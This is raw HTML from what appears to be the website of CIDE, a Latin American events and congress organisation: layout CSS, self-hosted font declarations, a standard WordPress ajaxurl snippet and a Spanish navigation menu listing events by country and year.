			<style media="all" id="siteorigin-panels-layouts-head">/* Layout 26213 */ #pgc-26213-0-0 , #pgc-26213-1-0 , #pgc-26213-3-0 , #pgc-26213-4-0 , #pgc-26213-6-0 , #pgc-26213-7-0 , #pgc-26213-8-0 , #pgc-26213-9-0 , #pgc-26213-11-0 , #pgc-26213-12-0 , #pgc-26213-14-0 , #pgc-26213-15-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-26213-0 , #pg-26213-1 , #pg-26213-2 , #pg-26213-3 , #pg-26213-4 , #pg-26213-5 , #pg-26213-6 , #pg-26213-7 , #pg-26213-8 , #pg-26213-9 , #pg-26213-10 , #pg-26213-11 , #pg-26213-12 , #pg-26213-13 , #pg-26213-14 , #pl-26213 .so-panel { margin-bottom:30px } #pgc-26213-2-0 , #pgc-26213-10-0 { width:63.9836%;width:calc(63.9836% - ( 0.36016361059527 * 30px ) ) } #pgc-26213-2-1 , #pgc-26213-10-1 { width:36.0164%;width:calc(36.0164% - ( 0.63983638940473 * 30px ) ) } #pgc-26213-5-0 , #pgc-26213-5-1 , #pgc-26213-13-0 , #pgc-26213-13-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-26213 .so-panel:last-of-type { margin-bottom:0px } #pg-26213-0> .panel-row-style , #panel-26213-0-0-0> .panel-widget-style , #pg-26213-7> .panel-row-style , #pg-26213-15> .panel-row-style { display:none } #pg-26213-0.panel-has-style > .panel-row-style, #pg-26213-0.panel-no-style , #pg-26213-1.panel-has-style > .panel-row-style, #pg-26213-1.panel-no-style , #pg-26213-2.panel-has-style > .panel-row-style, #pg-26213-2.panel-no-style , #pg-26213-3.panel-has-style > .panel-row-style, #pg-26213-3.panel-no-style , #pg-26213-4.panel-has-style > .panel-row-style, #pg-26213-4.panel-no-style , #pg-26213-5.panel-has-style > .panel-row-style, #pg-26213-5.panel-no-style , #pg-26213-6.panel-has-style > .panel-row-style, #pg-26213-6.panel-no-style , #pg-26213-7.panel-has-style > .panel-row-style, #pg-26213-7.panel-no-style , #pg-26213-8.panel-has-style > .panel-row-style, #pg-26213-8.panel-no-style , #pg-26213-9.panel-has-style > .panel-row-style, #pg-26213-9.panel-no-style , #pg-26213-10.panel-has-style > .panel-row-style, #pg-26213-10.panel-no-style , #pg-26213-11.panel-has-style > .panel-row-style, #pg-26213-11.panel-no-style , #pg-26213-12.panel-has-style > .panel-row-style, #pg-26213-12.panel-no-style , #pg-26213-13.panel-has-style > .panel-row-style, #pg-26213-13.panel-no-style , #pg-26213-14.panel-has-style > .panel-row-style, #pg-26213-14.panel-no-style , #pg-26213-15.panel-has-style > .panel-row-style, #pg-26213-15.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-26213-1> .panel-row-style , #pg-26213-9> .panel-row-style { background-color:#aa6782 } #pg-26213-2> .panel-row-style , #pg-26213-10> .panel-row-style { background-color:#4cd398 } #pg-26213-6> .panel-row-style , #pg-26213-14> .panel-row-style { background-color:#ffffff;padding-top:20px;padding-bottom:20px;display:none } @media (max-width:767px){ #pg-26213-0.panel-no-style, #pg-26213-0.panel-has-style > .panel-row-style, #pg-26213-0 , #pg-26213-1.panel-no-style, #pg-26213-1.panel-has-style > .panel-row-style, #pg-26213-1 , #pg-26213-2.panel-no-style, #pg-26213-2.panel-has-style > .panel-row-style, #pg-26213-2 , #pg-26213-3.panel-no-style, #pg-26213-3.panel-has-style > .panel-row-style, #pg-26213-3 , #pg-26213-4.panel-no-style, #pg-26213-4.panel-has-style > .panel-row-style, #pg-26213-4 , #pg-26213-5.panel-no-style, #pg-26213-5.panel-has-style > .panel-row-style, #pg-26213-5 , #pg-26213-6.panel-no-style, #pg-26213-6.panel-has-style > .panel-row-style, #pg-26213-6 , #pg-26213-7.panel-no-style, #pg-26213-7.panel-has-style > .panel-row-style, #pg-26213-7 , #pg-26213-8.panel-no-style, #pg-26213-8.panel-has-style > .panel-row-style, #pg-26213-8 , #pg-26213-9.panel-no-style, #pg-26213-9.panel-has-style > .panel-row-style, #pg-26213-9 , #pg-26213-10.panel-no-style, #pg-26213-10.panel-has-style > .panel-row-style, #pg-26213-10 , #pg-26213-11.panel-no-style, #pg-26213-11.panel-has-style > .panel-row-style, #pg-26213-11 , #pg-26213-12.panel-no-style, #pg-26213-12.panel-has-style > .panel-row-style, #pg-26213-12 , #pg-26213-13.panel-no-style, #pg-26213-13.panel-has-style > .panel-row-style, #pg-26213-13 , #pg-26213-14.panel-no-style, #pg-26213-14.panel-has-style > .panel-row-style, #pg-26213-14 , #pg-26213-15.panel-no-style, #pg-26213-15.panel-has-style > .panel-row-style, #pg-26213-15 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-26213-0 > .panel-grid-cell , #pg-26213-0 > .panel-row-style > .panel-grid-cell , #pg-26213-1 > .panel-grid-cell , #pg-26213-1 > .panel-row-style > .panel-grid-cell , #pg-26213-2 > .panel-grid-cell , #pg-26213-2 > .panel-row-style > .panel-grid-cell , #pg-26213-3 > .panel-grid-cell , #pg-26213-3 > .panel-row-style > .panel-grid-cell , #pg-26213-4 > .panel-grid-cell , #pg-26213-4 > .panel-row-style > .panel-grid-cell , #pg-26213-5 > .panel-grid-cell , #pg-26213-5 > .panel-row-style > .panel-grid-cell , #pg-26213-6 > .panel-grid-cell , #pg-26213-6 > .panel-row-style > .panel-grid-cell , #pg-26213-7 > .panel-grid-cell , #pg-26213-7 > .panel-row-style > .panel-grid-cell , #pg-26213-8 > .panel-grid-cell , #pg-26213-8 > .panel-row-style > .panel-grid-cell , #pg-26213-9 > .panel-grid-cell , #pg-26213-9 > .panel-row-style > .panel-grid-cell , #pg-26213-10 > .panel-grid-cell , #pg-26213-10 > .panel-row-style > .panel-grid-cell , #pg-26213-11 > .panel-grid-cell , #pg-26213-11 > .panel-row-style > .panel-grid-cell , #pg-26213-12 > .panel-grid-cell , #pg-26213-12 > .panel-row-style > .panel-grid-cell , #pg-26213-13 > .panel-grid-cell , #pg-26213-13 > .panel-row-style > .panel-grid-cell , #pg-26213-14 > .panel-grid-cell , #pg-26213-14 > .panel-row-style > .panel-grid-cell , #pg-26213-15 > .panel-grid-cell , #pg-26213-15 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-26213-2-0 , #pgc-26213-5-0 , #pgc-26213-10-0 , #pgc-26213-13-0 { margin-bottom:30px } #pl-26213 .panel-grid-cell { padding:0 } #pl-26213 .panel-grid .panel-grid-cell-empty { display:none } #pl-26213 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://cidelatam.org/wp-content/uploads/2024/01/cropped-cide-eventos-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cidelatam.org/wp-content/uploads/2024/01/cropped-cide-eventos-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cidelatam.org/wp-content/uploads/2024/01/cropped-cide-eventos-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cidelatam.org/wp-content/uploads/2024/01/cropped-cide-eventos-fav-270x270.png" />
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://cidelatam.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://cidelatam.org/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		</head>
<body class="page-template-default page page-id-26213 page-child parent-pageid-18786 wp-embed-responsive theme-eduma _masterslider _ms_version_3.10.9 siteorigin-panels siteorigin-panels-before-js woocommerce-no-js tribe-no-js page-template-cide-custom-eduma thim-body-load-overlay bg-boxed-image thim-popup-feature elementor-default elementor-kit-31721" id="thim-body">


<!-- Mobile Menu-->
<div class="mobile-menu-wrapper">
    <div class="mobile-menu-inner">
        <div class="icon-wrapper">
            <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
        <nav class="mobile-menu-container mobile-effect">
            <ul class="nav navbar-nav">
	<li id="menu-item-6628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6628 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/" class="tc-menu-inner">Inicio</a></li>
<li id="menu-item-13944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13944 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-29292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29292 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/nosotros/nuestra-historia/" class="tc-menu-inner tc-megamenu-title">Historia</a></li>
	<li id="menu-item-29290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29290 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/nosotros/consejo-directivo/" class="tc-menu-inner tc-megamenu-title">Consejo directivo</a></li>
	<li id="menu-item-29297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29297 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/nosotros/convenios/" class="tc-menu-inner tc-megamenu-title">Convenios</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6828 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/congresos/" class="tc-menu-inner">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28575 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/congresos/" class="tc-menu-inner tc-megamenu-title">Calendario</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13379 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Eventos por país</a>
	<ul class="sub-menu">
		<li id="menu-item-13380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13380 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/ecuador/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ecuador</a></li>
		<li id="menu-item-13383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13383 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/bolivia/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Bolivia</a></li>
		<li id="menu-item-13382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13382 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/brasil/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Brasil</a></li>
		<li id="menu-item-13381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13381 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/peru/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Perú</a></li>
		<li id="menu-item-13783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13783 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/panama/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Panamá</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-8850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8850 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Eventos por años</a>
	<ul class="sub-menu">
		<li id="menu-item-31401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2025/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2025</a></li>
		<li id="menu-item-31105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31105 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2024/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2024</a></li>
		<li id="menu-item-28886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28886 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2023/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2023</a></li>
		<li id="menu-item-25804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25804 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2022/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2022</a></li>
		<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22311 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2021/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2021</a></li>
		<li id="menu-item-9047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9047 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2020/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2020</a></li>
		<li id="menu-item-8838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8838 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2019/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2019</a></li>
		<li id="menu-item-8840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8840 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2018/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2018</a></li>
		<li id="menu-item-8841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8841 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2017/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2017</a></li>
